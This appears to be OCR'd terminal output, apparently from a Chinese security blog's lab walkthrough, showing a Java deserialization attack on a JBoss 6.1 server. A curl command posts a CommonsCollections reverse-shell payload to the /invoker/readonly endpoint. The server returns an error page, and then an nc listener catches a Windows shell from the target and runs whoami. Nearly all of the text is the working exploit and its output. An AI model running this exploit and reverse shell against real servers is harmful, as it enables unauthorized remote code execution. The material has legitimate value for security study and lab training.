 (root💀kali)-[~/Desktop/JavaDeserH2HC]
# curl http://192.168.10.154:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:whit
e;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
ont-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-f
amily:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;back
ground-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : blac
k;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="n
oshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an
internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastExce
ption: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><H
R size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
(root💀kali)-[~/Desktop/JavaDeserH2HC]
#
KALI
BY OFFENSIVE SECURITY
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~/Desktop]
# nc -lvnp 12345 1 ×
listening on [any] 12345 ...
connect to [192.168.10.65] from (UNKNOWN) [192.168.10.154] 59424
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\jboss-6.1.0.Final\bin>whoami
whoami
win-1tsnvopbi53\dayu
C:\jboss-6.1.0.Final\bin>
亿人安全